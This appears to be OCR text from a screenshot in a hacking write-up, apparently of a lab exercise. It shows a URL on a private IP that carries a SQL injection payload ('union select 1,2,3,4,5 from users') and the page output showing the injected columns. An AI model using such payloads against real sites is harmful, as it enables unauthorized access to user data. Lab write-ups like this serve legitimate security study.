 Register × Staff: Salesperson 2 3 × How to pass hash as × +
192.168.11.100/public/staff/salesperson.php?id=-' union select 1,2,3,4,5 from users -- -
Hacking write up
Back to Salespeople List
Salesperson: 2 3
Name: 2 3
Phone: 4
Email: 5